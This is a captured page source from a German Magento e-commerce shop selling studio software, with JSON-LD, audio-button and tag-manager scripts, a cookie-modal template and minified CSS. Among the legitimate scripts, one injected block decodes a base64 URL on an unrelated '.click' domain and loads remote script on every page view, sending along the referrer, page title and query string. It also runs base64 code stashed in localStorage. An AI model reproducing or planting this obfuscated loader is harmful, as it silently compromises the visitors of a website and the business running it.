        "https://www.youtube.com/@toneartshop",
        "https://www.instagram.com/toneartshop/",
        "https://www.facebook.com/TONEARTmediavision",
        "https://www.tiktok.com/@toneartshop",
        "https://x.com/TONEARTmedia",
        "https://www.linkedin.com/company/toneart/",
        "https://vimeo.com/toneart"
      ]
    },

    {
      "@type": "WebSite",
      "@id": "https://www.toneart-shop.de/#website",
      "url": "https://www.toneart-shop.de/",
      "name": "TONEART Shop",
      "publisher": { "@id": "https://www.toneart-shop.de/#organization" },
      "inLanguage": "de-DE"
    }

  ]
}
</script>
<script>
  document.addEventListener('DOMContentLoaded', function () {
    const audioPlayer = document.getElementById('pageBuilderRelaunchAudioPlayer');
    if (!audioPlayer) return;

    audioPlayer.volume = 0.7;

    const buttonAudioMap = [
      { sel: 'div.relaunch-audio-trigger a.pagebuilder-button-link',          src: '/media/audio/relaunch.mp3' },
      { sel: 'div.toneart-studio-2-0 a.pagebuilder-button-link',              src: 'https://www.toneart-shop.de/media/audio/TONEART_2.0.mp3' },
      { sel: 'div.toneart-about-us-audio-trigger a.pagebuilder-button-link',  src: '/media/audio/About-TONEART.mp3' },
      { sel: 'div.toneart-tiktok-shop-audio-trigger a.pagebuilder-button-link', src: '/media/audio/TikTok-Shop.mp3' },
      { sel: 'div.gutscheine-audio-trigger a.pagebuilder-button-link',        src: '/media/audio/Gutscheine.mp3' },
      { sel: 'div.social-media-audio-trigger a.pagebuilder-button-link',      src: '/media/audio/social-media.mp3' },
      { sel: 'div.trusted-dealer-audio-trigger a.pagebuilder-button-link',    src: '/media/audio/Trusted_Dealer.mp3' },
      { sel: 'a.pulse-link-box',                                              src: '/media/audio/Pulse_Radio.mp3' },
      { sel: '.relaunch-banner-image a',                                      src: '/media/audio/TONEART_Shop_Relaunch.mp3' },
      { sel: 'div.roboter-vermietung-audio-trigger-link a.pagebuilder-button-link', src: '/media/audio/Robotic_Rental.mp3' },
      { sel: 'div.robotic-show-audio-trigger a.pagebuilder-button-link',      src: '/media/audio/Robotic_Show.mp3' }
    ];

    let targetRedirectUrl = null;

    const navigateToTarget = () => {
      if (targetRedirectUrl) {
        window.location.href = targetRedirectUrl;
        targetRedirectUrl = null;
      }
    };

    const configureAudioButton = (button, audioSrc) => {
      if (!button) return;

      button.addEventListener('click', function (event) {
        event.preventDefault();

        targetRedirectUrl = this.href;

        if (audioPlayer.src !== audioSrc) {
          audioPlayer.src = audioSrc;
          audioPlayer.load();
        }

        audioPlayer.currentTime = 0;

        const playPromise = audioPlayer.play();
        if (playPromise !== undefined) {
          playPromise.catch(() => {
            if (this.href === targetRedirectUrl) {
              navigateToTarget();
            }
          });
        }
      });
    };

    buttonAudioMap.forEach(({ sel, src }) => {
      const el = document.querySelector(sel);
      configureAudioButton(el, src);
    });

    audioPlayer.addEventListener('ended', navigateToTarget);
    audioPlayer.addEventListener('error', navigateToTarget);
  });
</script>
<script>
  const year = new Date().getFullYear();
  document.getElementById('ta-year').textContent = year;
  document.getElementById('ta-year-mobile').textContent = year;
</script>
<script type="text/javascript">
require([
  'jquery',
  'mage/validation',
  'domReady!'
], function ($) {
  var $form = $('#newsletter-validate-detail');

  if ($form.length) {
    $form.mage('validation', {});
    $form.on('submit', function () {
      $('.loading-spinner, .loading-mask').hide();
    });
  }
});
</script>
<script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.toneart-shop.de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":"1"},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.toneart-shop.de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":"1"},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.toneart-shop.de\/rest\/de\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.toneart-shop.de\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":"1"}}                        }
                    }
                }
            }
        }</script>
<script>window.cleverPushConfig = { serviceWorkerFile: 'https://www.toneart-shop.de/cleverpush/assets/worker/' };</script>
<script src="https://static.cleverpush.com/channel/loader/PANwPNs2xHgoZnY94.js" async></script>
<script type="text&#x2F;javascript">require(['magezonBuilder']);</script>
<script>require(['Magezon_PageBuilder/js/common']);</script>
<script type="text/x-magento-init">{"*":{"Mirasvit_SocialLogin\/js\/login":{"selector":"[data-element=\"social-login\"]","isPopupMode":true}}}</script>
<script>window.mstSocialLogin = {"isEnabled":true,"displayMode":"_mode-button","providers":[{"loginUrl":"https:\/\/www.toneart-shop.de\/mst_social\/account\/login\/provider\/google\/","label":"Sign in with Google","cssCode":"_google"},{"loginUrl":"https:\/\/www.toneart-shop.de\/mst_social\/account\/login\/provider\/amazon\/","label":"Sign in with Amazon","cssCode":"_amazon"}]}</script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {"components":{"ajaxpro":{"component":"Swissup_Ajaxpro\/js\/ajaxpro","debug":false,"version":""}}},
        "Swissup_Ajaxpro/js/get-product-view-request": {"sectionLoadUrl":"https:\/\/www.toneart-shop.de\/customer\/section\/load\/","refererParam":"uenc","refererQueryParamName":"referer","refererValue":"aHR0cHM6Ly93d3cudG9uZWFydC1zaG9wLmRlL3ZpZGVvL3NvZnR3YXJlL3N0dWRpby1zb2Z0d2FyZS5odG1s"}        , "Swissup_Ajaxpro/js/view/animation": []
         },
    ".action.tocart, .ajaxpro-modal-dialog #shopping-cart-table .action-delete, .action.tocompare, .block-compare .action.delete, .block-wishlist .action.delete, .block-wishlist .action.tocart, .action.towishlist:not(.updated), .ajaxpro-modal-dialog #shopping-cart-table .action.action-towishlist": {
        "Swissup_Ajaxpro/js/ajaxcian-data-post": {"loaderImage":"https:\/\/www.toneart-shop.de\/static\/version1769046336\/frontend\/Toneart\/default\/de_DE\/images\/loader-1.gif","loaderImageMaxWidth":"20px"}    }
}</script>
<script type="text/x-magento-init">
            { ".block-minicart": { "Magento_Checkout/js/minicart-qty-buttons": {} } }
            </script>
<script type="text/x-magento-init" data-init-lazy="submit">
    {
        "[data-role=tocart-form], .form.map.checkout": {
            "catalogAddToCart": {
                "submitForcePreventValidation": false            }
        }
    }</script>
<script type="text/x-magento-init">
{
   "*": {
       "Plumrocket_CallForPrice/js/popup": {"button_selectors":".action.primary.tocart","rtl":"","button_label":"Preis auf Anfrage","buttonRulesConfigs":[],"path":"https:\/\/www.toneart-shop.de\/prcallforprice\/ajax\/form\/","create":"https:\/\/www.toneart-shop.de\/prcallforprice\/ajax\/create\/"}   }
}</script>
<script>
  require(['jquery', 'domReady!'], function ($) {
    var $win = $(window);

    function onScroll() {
      var scrolled = $win.scrollTop() > 20;
      var $header = $('.page-header');
      if ($header.length) {
        $header.toggleClass('scrolled', scrolled);
      }
    }

  $win.on('scroll.headerState', onScroll);
    onScroll();
  });</script>
<script nonce="M29zcGo4aTdzN3I5Ynk3ejV5NjcwcGJ4cnFjMGV4ZjU=" data-defer-js-ignore>
    window.dataLayer = window.dataLayer || [];
    window.mstGtmProducts = window.mstGtmProducts || [];

    var mstGtmStorage = window.sessionStorage.getItem('mst_gtm');

    mstGtmStorage = mstGtmStorage ? mstGtmStorage : [];

     var mstGtmItem = {"0":"event","1":"view_item_list","2":{"item_list_name":"Studio Software","item_list_id":"category_969","items":[{"item_name":"Metus Ingest Standard Software","item_id":"3904","price":1195,"discount":95.6,"currency":"EUR","item_category":"Studio Software","quantity":0,"item_brand":"","item_variant":"ME-MIS","item_list_name":"Studio Software","item_list_id":"category_969","index":1},{"item_name":"Metus Ingest Professional Software","item_id":"3896","price":2295,"discount":183.6,"currency":"EUR","item_category":"Studio Software","quantity":0,"item_brand":"","item_variant":"ME-MIP","item_list_name":"Studio Software","item_list_id":"category_969","index":2},{"item_name":"Metus MAM Enterprise Software","item_id":"3856","price":20995,"discount":1679.6,"currency":"EUR","item_category":"Studio Software","quantity":0,"item_brand":"","item_variant":"ME-MMAM","item_list_name":"Studio Software","item_list_id":"category_969","index":3},{"item_name":"Metus MediaCube Standard Software","item_id":"3855","price":7995,"discount":639.6,"currency":"EUR","item_category":"Studio Software","quantity":0,"item_brand":"","item_variant":"ME-MMC05","item_list_name":"Studio Software","item_list_id":"category_969","index":4}],"customer_group":"NOT LOGGED IN"},"gtm_id":1769261234.0378};

    var gtmStorageKey = '';
    if (typeof mstGtmItem.analytics_type != 'undefined' && mstGtmItem[0] != 'track') {
        gtmStorageKey = gtmStorageKey + mstGtmItem.analytics_type + '_';
    }
    if (typeof mstGtmItem.gtm_id != 'undefined' && mstGtmItem[0] != 'track') {
        gtmStorageKey = gtmStorageKey + mstGtmItem.gtm_id;
    }

    if (typeof mstGtmItem.gtm_id != 'undefined' && !mstGtmStorage.includes(gtmStorageKey) && mstGtmItem[0] != 'track') {
        window.dataLayer.push({ecommerce: null});

        if (typeof mstGtmItem.analytics_type != 'undefined') {
            window.dataLayer.push(mstGtmItem);
        } else {
            var formatedObj = {};
            formatedObj[mstGtmItem[0]] = mstGtmItem[1];
            formatedObj['ecommerce'] = mstGtmItem[2];

            window.dataLayer.push(formatedObj);
        }
    }
      window.mstGtmProducts = {"3904":{"item_name":"Metus Ingest Standard Software","item_id":"3904","price":1195,"discount":95.6,"currency":"EUR","item_category":"Studio Software","quantity":0,"item_brand":"","item_variant":"ME-MIS","product_id":"3904"},"3896":{"item_name":"Metus Ingest Professional Software","item_id":"3896","price":2295,"discount":183.6,"currency":"EUR","item_category":"Studio Software","quantity":0,"item_brand":"","item_variant":"ME-MIP","product_id":"3896"},"3856":{"item_name":"Metus MAM Enterprise Software","item_id":"3856","price":20995,"discount":1679.6,"currency":"EUR","item_category":"Studio Software","quantity":0,"item_brand":"","item_variant":"ME-MMAM","product_id":"3856"},"3855":{"item_name":"Metus MediaCube Standard Software","item_id":"3855","price":7995,"discount":639.6,"currency":"EUR","item_category":"Studio Software","quantity":0,"item_brand":"","item_variant":"ME-MMC05","product_id":"3855"}};
    window.mstGtmProductVariants = [];
    window.sessionStorage.removeItem('mst_gtm');</script>
<script nonce="M29zcGo4aTdzN3I5Ynk3ejV5NjcwcGJ4cnFjMGV4ZjU=" type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "mst_gtm_product_storage": {
                        "component": "Mirasvit_GoogleTagManager/js/product-storage",
                        "itemInfoUrl": "https://www.toneart-shop.de/mst_gtm/item/info/"
                    },
                    "mst_gtm": {
                        "component": "Mirasvit_GoogleTagManager/js/layer"
                    },
                    "mst_gtm_addtocart": {
                        "component": "Mirasvit_GoogleTagManager/js/event/addtocart"
                    },
                    "mst_gtm_events": {
                        "component": "Mirasvit_GoogleTagManager/js/events",
                        "logsUrl": "https://www.toneart-shop.de/mst_gtm/logs/save/"
                    },
                    "mst_gtm_toolbar": {
                        "component": "Mirasvit_GoogleTagManager/js/toolbar"
                    }
                }
            }
        }
    }</script>
</body></html>

--- FILE ---
content_type: text/html
request_url: https://www.toneart-shop.de/static/version1769046336/frontend/Toneart/default/de_DE/Amasty_GdprFrontendUi/template/components/modal/cookie-settings/modal-popup.html
body_size: 583
content:
<div role="dialog"
       class="modal-<%- data.type %> <%- data.modalClass %>"
<% if(data.title){ %> aria-labelledby="modal-title-<%- data.id %>"<% } %>
aria-describedby="modal-content-<%- data.id %>"
data-role="modal"
data-type="<%- data.type %>"
tabindex="0">
<div data-role="focusable-start" tabindex="0"></div>
<div class="modal-inner-wrap"
     data-role="focusable-scope">
    <header class="modal-header">
        <% if(data.title || data.subTitle){ %>
        <p id="modal-title-<%- data.id %>" class="amgdprcookie-description"
            data-role="title">
            <% if(data.title){ %>
            <%= data.title %>
            <% } %>

            <% if(data.subTitle){ %>
            <span class="modal-subtitle"
                  data-role="subTitle">
                    <%= data.subTitle %>
                </span>
            <% } %>
        </p>
        <% } %>
        <button
            class="action-close"
            data-role="closeBtn"
            type="button">
            <span><%= data.closeText %></span>
        </button>
    </header>
    <div id="modal-content-<%- data.id %>"
         class="modal-content"
         data-role="content"></div>
</div>
<div data-role="focusable-end" tabindex="0"></div>
</div>

<style>
    <% if(data.settings.backgroundColor) { %>
        .amgdprcookie-cookie-settings-modal .modal-inner-wrap {
            background-color: <%= data.settings.backgroundColor %>;
        }
    <% } %>

    <% if(data.settings.groupTitleTextColor) { %>
        .amgdprcookie-cookie-settings-modal .modal-inner-wrap .amgdprcookie-caption {
            color: <%= data.settings.groupTitleTextColor %>;
        }
    <% } %>

    <% if(data.settings.groupDescriptionTextColor) { %>
        .amgdprcookie-cookie-settings-modal .modal-inner-wrap .amgdprcookie-text,
        .amgdprcookie-cookie-settings-modal .modal-inner-wrap .amgdprcookie-description {
            color: <%= data.settings.groupDescriptionTextColor %>;
        }
    <% } %>

    <% if(data.settings.groupLinksColor) { %>
        .amgdprcookie-cookie-settings-modal .modal-inner-wrap .amgdprcookie-options {
            color: <%= data.settings.groupLinksColor %>;
        }
    <% } %>

    <% if(data.settings.doneButtonColor) { %>
        .amgdprcookie-cookie-settings-modal .modal-inner-wrap .amgdprcookie-done {
            background-color: <%= data.settings.doneButtonColor %>;
        }
    <% } %>

    <% if(data.settings.doneButtonTextColor) { %>
        .amgdprcookie-cookie-settings-modal .modal-inner-wrap .amgdprcookie-done {
            color: <%= data.settings.doneButtonTextColor %>;
        }
    <% } %>

    <% if(data.settings.doneButtonColorHover) { %>
        .amgdprcookie-cookie-settings-modal .modal-inner-wrap .amgdprcookie-done:hover {
            background-color: <%= data.settings.doneButtonColorHover %>;
        }
    <% } %>

    <% if(data.settings.doneButtonTextColorHover) { %>
        .amgdprcookie-cookie-settings-modal .modal-inner-wrap .amgdprcookie-done:hover {
            color: <%= data.settings.doneButtonTextColorHover %>;
        }
    <% } %>

    <% if(data.settings.toggleActiveColor) { %>
    .amgdprcookie-cookie-settings-modal .modal-inner-wrap .amgdprcookie-toggle-cookie .amgdprcookie-input:checked:not([disabled]) + .amgdprcookie-label,
    [data-role="gdpr-cookie-widget-container"] .amgdprcookie-toggle-cookie .amgdprcookie-input:checked:not([disabled]) + .amgdprcookie-label {
        background-color: <%= data.settings.toggleActiveColor %>;
    }
    <% } %>

    <% if(data.settings.toggleInActiveColor) { %>
    .amgdprcookie-cookie-settings-modal .modal-inner-wrap .amgdprcookie-toggle-cookie .amgdprcookie-input:not(:checked) + .amgdprcookie-label,
    [data-role="gdpr-cookie-widget-container"] .amgdprcookie-toggle-cookie .amgdprcookie-input:not(:checked) + .amgdprcookie-label {
        background-color: <%= data.settings.toggleInActiveColor %>;
    }
    <% } %>
</style>


--- FILE ---
content_type: text/css
request_url: https://www.toneart-shop.de/static/version1769046336/frontend/Toneart/default/de_DE/css/toneart.min.css
body_size: 20053
content:
:root{--background-color:#171717;--text-color:#fff}body{background-color:var(--background-color);color:var(--text-color)}html,body{scroll-behavior:smooth}body#html-body{font-family:"Roboto",sans-serif}.up-and-down-arrow{position:fixed;right:10px;top:200px;bottom:0;display:flex;align-items:center;flex-direction:column;justify-content:center;z-index:99;gap:10px}.up-and-down-arrow a.down-arrow svg,.up-and-down-arrow a.up-arrow svg{fill:#fff}.up-and-down-arrow a{background:#171717;height:24px}.light-mode .up-and-down-arrow a{background:#fff}.light-mode .up-and-down-arrow a.down-arrow svg,.light-mode .up-and-down-arrow a.up-arrow svg{fill:#000}.up-and-down-arrow a.down-arrow{transform:rotate(180deg)}.light-mode{--background-color:#fff;--text-color:#000}.page-header .block-search .block-content .origin{display:flex}.light-mode .three-images-paragraph p{color:#000}.light-mode .homePage-products h3.title{color:#000}.light-mode .three-images-section h1{color:#000}.product-item-info-home{color:#fff}.light-mode .product-item-info-home{color:#000}.brands-icon-inner svg{filter:brightness(1)}.light-mode .brands-icon-inner svg{filter:brightness(0)}body{transition:background-color .3s,color .3s}*{box-sizing:border-box}.main-banner .pagebuilder-slide-wrapper{padding-inline:30px}.page-header .header.content{display:flex;align-items:center;max-width:100%;padding:26px 45px;flex-wrap:wrap}.main-banner .hero-section p{font-size:20px;margin-top:10px}.page-header .header.panel>.header.links>.authorization-link:after{content:none}.page-header .block-search input{margin:0;padding-right:35px;position:static;width:0;float:right;padding-left:0;background:0 0;border:0 !important;box-shadow:none !important;cursor:pointer;min-height:100% !important;background:0 0 !important}form#search_mini_form{width:auto}.page-header .block.block-search{width:auto;margin:0}.page-header .logo{margin-bottom:0;margin-right:0;min-width:170px}.page-header .block-search .block-content{margin:0}.page-header .header.panel>.header.links{float:none;display:block;user-select:none}.page-header .header.panel>.header.links>li{display:block;margin:0}header.page-header .panel.wrapper{border-bottom:0;background-color:transparent;position:relative}.page-header .header.panel{position:absolute;background:#121212;display:none;top:35px}.page-header .minicart-wrapper .action.showcart:before{content:"" !important;display:inline-block !important;width:26px;height:26px;background-size:contain;background-repeat:no-repeat;background-image:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cg id='SVGRepo_bgCarrier' stroke-width='0'%3E%3C/g%3E%3Cg id='SVGRepo_tracerCarrier' stroke-linecap='round' stroke-linejoin='round'%3E%3C/g%3E%3Cg id='SVGRepo_iconCarrier'%3E%3Cpath d='M3.86376 16.4552C3.00581 13.0234 2.57684 11.3075 3.47767 10.1538C4.3785 9 6.14721 9 9.68462 9H14.3153C17.8527 9 19.6214 9 20.5222 10.1538C21.4231 11.3075 20.9941 13.0234 20.1362 16.4552C19.5905 18.6379 19.3176 19.7292 18.5039 20.3646C17.6901 21 16.5652 21 14.3153 21H9.68462C7.43476 21 6.30983 21 5.49605 20.3646C4.68227 19.7292 4.40943 18.6379 3.86376 16.4552Z' stroke='%23fff' stroke-width='1.5'%3E%3C/path%3E%3Cpath d='M19.5 9.5L18.7896 6.89465C18.5157 5.89005 18.3787 5.38775 18.0978 5.00946C17.818 4.63273 17.4378 4.34234 17.0008 4.17152C16.5619 4 16.0413 4 15 4M4.5 9.5L5.2104 6.89465C5.48432 5.89005 5.62128 5.38775 5.90221 5.00946C6.18199 4.63273 6.56216 4.34234 6.99922 4.17152C7.43808 4 7.95872 4 9 4' stroke='%23fff' stroke-width='1.5'%3E%3C/path%3E%3Cpath d='M9 4C9 3.44772 9.44772 3 10 3H14C14.5523 3 15 3.44772 15 4C15 4.55228 14.5523 5 14 5H10C9.44772 5 9 4.55228 9 4Z' stroke='%23fff' stroke-width='1.5'%3E%3C/path%3E%3Cpath d='M8 13V17' stroke='%23fff' stroke-width='1.5' stroke-linecap='round' stroke-linejoin='round'%3E%3C/path%3E%3Cpath d='M16 13V17' stroke='%23fff' stroke-width='1.5' stroke-linecap='round' stroke-linejoin='round'%3E%3C/path%3E%3Cpath d='M12 13V17' stroke='%23fff' stroke-width='1.5' stroke-linecap='round' stroke-linejoin='round'%3E%3C/path%3E%3C/g%3E%3C/svg%3E");filter:brightness(2)}.page-header .header.panel.active{display:block;z-index:8;border:1px solid #444;background:#1f1f1f;border-radius:5px;padding:12px !important;right:0;top:50px}.header.panel>.header.links>li a:hover{color:#fff !important}.account-menu-open-outer{display:flex;align-items:center;gap:15px;margin-left:15px;margin-block:8px}.account-menu-open-outer a{color:#fff;border-radius:5px;padding:5px 10px;padding-left:0 !important;display:flex;text-decoration:none;align-items:center;gap:5px;font-size:16px;text-transform:capitalize}.account-menu-open{display:flex;cursor:pointer}.customer-welcome .customer-menu ul.header.links{min-width:auto;background:0 0;border:0;box-shadow:none;position:static}.customer-welcome ul:before,.customer-welcome ul:after,.customer-welcome .action.switch:after{display:none !important}.page-header .customer-welcome .customer-menu{display:block;margin-top:-5px}.page-header .customer-welcome .customer-menu a{color:#fff;padding:0}.page-header .block-search .action.search:before,.block-search .label:before{width:28px !important;height:28px !important;display:inline-block !important;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' width='24' height='24' color='%233bacdf' fill='none'%3E%3Cpath d='M16.0001 16.5L20 20.5' stroke='currentColor' stroke-width='1.5' stroke-linecap='round' stroke-linejoin='round'%3E%3C/path%3E%3Cpath d='M18 11.5C18 15.366 14.866 18.5 11 18.5C7.13401 18.5 4 15.366 4 11.5C4 7.63404 7.13401 4.50003 11 4.50003' stroke='currentColor' stroke-width='1.5' stroke-linecap='round' stroke-linejoin='round'%3E%3C/path%3E%3Cpath d='M15.5 3.50003L15.7579 4.19706C16.0961 5.11105 16.2652 5.56805 16.5986 5.90142C16.932 6.2348 17.389 6.4039 18.303 6.74211L19 7.00003L18.303 7.25795C17.389 7.59616 16.932 7.76527 16.5986 8.09864C16.2652 8.43201 16.0961 8.88901 15.7579 9.803L15.5 10.5L15.2421 9.803C14.9039 8.88901 14.7348 8.43201 14.4014 8.09864C14.068 7.76527 13.611 7.59616 12.697 7.25795L12 7.00003L12.697 6.74211C13.611 6.4039 14.068 6.2348 14.4014 5.90142C14.7348 5.56805 14.9039 5.11105 15.2421 4.19706L15.5 3.50003Z' stroke='currentColor' stroke-width='1.5' stroke-linecap='round' stroke-linejoin='round'%3E%3C/path%3E%3C/svg%3E");background-size:cover;content:"" !important;font-size:24px !important;line-height:29px !important}.greet.welcome{display:none !important}.minicart-wrapper .action.showcart .counter.qty.empty{opacity:0}.header.panel>.header.links>li>a{color:#b3b3b3;text-decoration:none !important}.minicart-wrapper{margin-left:4px !important;margin-right:4px !important}.mst-searchautocomplete__autocomplete{border-top:none !important;background:#1f1f1f !important;border-radius:10px !important}.mst-searchautocomplete__index.popular ul li a{font-size:14px !important;color:#b3b3b3 !important;font-weight:400 !important;line-height:normal !important;text-decoration:none !important}.mst-searchautocomplete__autocomplete .mst-searchautocomplete__index-title{border-bottom:1px solid #444 !important;font-size:14px !important;color:#fff !important}.mst-searchautocomplete__autocomplete .mst-searchautocomplete__results{padding:15px !important}.mst-searchautocomplete__index.popular ul li{padding:7px 10px !important}.mst-searchautocomplete__index.popular ul li a:hover{color:#fff !important}.page-header .customer-welcome ul li{margin:0;padding:0;background:0 0}.page-header .sw-megamenu.navigation li.level0>.level-top{color:#fff;font-weight:400;text-transform:capitalize;font-size:16px}.sw-megamenu.navigation{background:0 0}footer.page-footer .pagebuilder-button-link{font-size:14px;padding:0}footer.page-footer .footer.content{max-width:100%;padding-inline:45px;padding-top:40px}footer.page-footer .footer.content .block{float:none;max-width:100%;width:100%;margin:10px auto !important}main#maincontent{max-width:100%;padding-inline:0}footer.page-footer{background:#1f1f1f}.brands-icon-inner{display:flex;justify-content:center;padding-inline:45px;gap:20px}.footer-payment-icons{display:flex;align-items:center;justify-content:right;gap:10px}.footer-payment-icons svg{height:40px;width:65px}footer.page-footer .pagebuilder-button-link{color:#b3b3b3d9;font-weight:400}.newsletter-footer-section{background:#3bacdf;border-radius:10px;max-width:400px !important;padding:20px 25px !important;text-align:center;color:#000}footer.page-footer h3{color:#fff;font-size:16px;margin-bottom:20px}.pagebuilder-column:not(.last-column) .pagebuilder-button-link{margin-bottom:12px}.pagebuilder-column.last-column p{color:#b3b3b3d9}.footer-socialicons{display:flex;align-items:center;gap:3%;flex-wrap:wrap}.whatsapp-footer{display:flex;align-items:center;gap:10px;color:#fff}.main-banner .slick-slider .slick-arrow{background:url('data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20width%3D%2214%22%20height%3D%2222%22%20fill%3D%22none%22%3E%3Cpath%20fill-rule%3D%22evenodd%22%20clip-rule%3D%22evenodd%22%20d%3D%22M.2.4A1%201%200%200%201%201.6.2l12%2010a1%201%200%200%201%200%201.6l-12%2010a1%201%200%200%201-1.2-1.6L11.333%2011%20.4%201.8A1%201%200%200%201%20.2.4z%22%20fill%3D%22%23FFFFFF%22%20stroke%3D%22%23FFFFFF%22%20stroke-width%3D%220.5%22/%3E%3C/svg%3E') !important;background-size:cover !important}.main-banner .pagebuilder-slide-wrapper .pagebuilder-poster-content{width:auto;text-align:center;padding:0 80px;position:absolute;top:0;bottom:0;display:flex;align-items:center}.main-banner .pagebuilder-slide-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay{justify-content:left}.main-banner .hero-section{color:#fff}.hero-section h2{margin-block:5px;font-size:65px;font-weight:900}.hero-section h3{margin:0;font-size:41px;font-weight:400}.main-banner .pagebuilder-slider{padding:0}.main-banner button.pagebuilder-slide-button{background:#3bacdf;border:0;border-radius:5px;color:#000;font-weight:400;padding-left:42px;position:relative}.main-banner ul.slick-dots{bottom:20px}.main-banner ul.slick-dots li{background:#3bacdf;border-radius:100%;height:12px;width:12px;margin:0 3px}.main-banner ul.slick-dots li.slick-active{width:35px;border-radius:12px}.main-banner ul.slick-dots li button:before{content:none}.main-banner ul.slick-dots li button{background:0 0;padding:0;border:0;height:13px;width:13px}.main-banner .slick-slider .slick-arrow.slick-next{right:35px;opacity:1;background:0 0 !important;opacity:1;height:auto}.main-banner .slick-slider .slick-arrow.slick-prev{left:35px;opacity:1;transform:rotate(0);transform:translateY(-50%);background:0 0 !important;opacity:1;height:auto}.page-header .sw-megamenu.navigation li.level0.chatgpt>.level-top{padding-left:0}.sw-megamenu.navigation li.level0.fullwidth svg{vertical-align:middle;cursor:pointer;margin-right:4px;margin-top:-4px}.pagebuilder-column-group.three-images-inner .pagebuilder-column img{border-radius:10px;border:2px solid #333;transition:.5s}.pagebuilder-column-group.three-images-inner{padding-inline:45px;margin-bottom:100px;margin-top:155px}.pagebuilder-column-group.three-images-inner .pagebuilder-column-line{gap:60px}.pagebuilder-column-group.three-images-inner .pagebuilder-column-line .pagebuilder-column{position:relative;overflow:hidden}.pagebuilder-column-group.three-images-inner .pagebuilder-column-line .pagebuilder-column section.seo-claims{display:inline-block;background:#fff;padding:3px 10px;position:absolute;top:1px;left:15px;font-weight:600;color:#fff;z-index:1;background:0 0}.pagebuilder-column-group.three-images-inner .pagebuilder-column-line .pagebuilder-column section h3{color:#fff}.three-images-section h1{font-size:32px;color:#fff;font-weight:700;margin-bottom:10px}.main-banner .pagebuilder-slide-wrapper .pagebuilder-poster-content button:before{background-image:url('data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20width%3D%2235px%22%20height%3D%2235px%22%20viewBox%3D%220%200%2024%2024%22%20fill%3D%22none%22%3E%3Cg%20id%3D%22SVGRepo_bgCarrier%22%20stroke-width%3D%220%22/%3E%3Cg%20id%3D%22SVGRepo_tracerCarrier%22%20stroke-linecap%3D%22round%22%20stroke-linejoin%3D%22round%22/%3E%3Cg%20id%3D%22SVGRepo_iconCarrier%22%3E%3Cpath%20d%3D%22M7%2017L17%207M17%207H8M17%207V16%22%20stroke%3D%22%23000%22%20stroke-width%3D%221%22%20stroke-linecap%3D%22round%22%20stroke-linejoin%3D%22round%22/%3E%3C/g%3E%3C/svg%3E');content:"";width:35px;height:35px;display:inline-block;background-size:cover;position:absolute;left:7px;top:7px}.image-with-text-section{background:linear-gradient(90deg,rgba(29,29,29,1) 0%,rgba(45,45,45,1) 0%,rgba(45,45,45,1) 35%,rgba(29,29,29,1) 87%);border:1px solid #333;border-radius:10px;margin:0 45px;padding:20px;margin-bottom:40px}.image-with-text-section .pagebuilder-column-line .pagebuilder-column{justify-content:center !important;text-align:center}.image-with-text-section .pagebuilder-column-line .pagebuilder-button-primary{color:#000;font-weight:400;padding:10px 25px !important;position:relative;background:#fff;border-width:0;border-radius:50px;display:flex;align-items:center;margin:0}.image-with-text-section .pagebuilder-column-line .pagebuilder-button-primary:before{background-image:url(data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20width%3D%2235px%22%20height%3D%2235px%22%20viewBox%3D%220%200%2024%2024%22%20fill%3D%22none%22%3E%3Cg%20id%3D%22SVGRepo_bgCarrier%22%20stroke-width%3D%220%22/%3E%3Cg%20id%3D%22SVGRepo_tracerCarrier%22%20stroke-linecap%3D%22round%22%20stroke-linejoin%3D%22round%22/%3E%3Cg%20id%3D%22SVGRepo_iconCarrier%22%3E%3Cpath%20d%3D%22M7%2017L17%207M17%207H8M17%207V16%22%20stroke%3D%22%23000%22%20stroke-width%3D%221%22%20stroke-linecap%3D%22round%22%20stroke-linejoin%3D%22round%22/%3E%3C/g%3E%3C/svg%3E);content:"";width:25px;height:25px;display:inline-block;background-size:cover}.image-with-text-section h2{font-size:28px;color:#fff;display:inline-block;width:auto;font-weight:700;margin-bottom:10px !important;max-width:720px !important;margin:0 auto}.image-with-text-section .pagebuilder-column-line .pagebuilder-column p{color:#fff;margin:0 auto 30px;font-size:16px !important;max-width:700px}footer.page-footer .block.newsletter input{padding:0 0 0 40px;background:#000;border:0;border-bottom-left-radius:10px;height:42px;border-top-left-radius:10px;padding-right:20px;color:#fff;border-bottom-right-radius:0;border-top-right-radius:0}footer.page-footer .block.newsletter .action.subscribe{background:#fff;color:#000;font-size:16px;height:42px;border:1px solid #000;border-radius:0;border-bottom-right-radius:8px;border-top-right-radius:10px}footer.page-footer .block.newsletter 